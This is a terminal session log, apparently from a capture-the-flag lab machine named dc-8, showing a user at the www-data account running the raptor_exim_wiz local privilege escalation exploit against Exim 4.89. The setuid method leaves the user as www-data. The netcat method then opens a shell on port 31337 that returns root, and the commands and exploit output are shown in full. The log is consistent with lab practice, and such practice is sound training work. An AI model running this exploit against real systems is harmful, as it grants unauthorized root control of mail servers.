 www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
bash: ./46996.sh: Permission denied
www-data@dc-8:/tmp$ chmod 4777 ./46996.sh
chmod 4777 ./46996.sh
www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Sat, 30 Apr 2022 00:13:56 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1nkRNc-0000IF-8N
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Apr 30 00:13 /tmp/pwned
$ whoami
whoami
www-data
$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 30 Apr 2022 00:15:15 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1nkROt-0000IV-S3
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)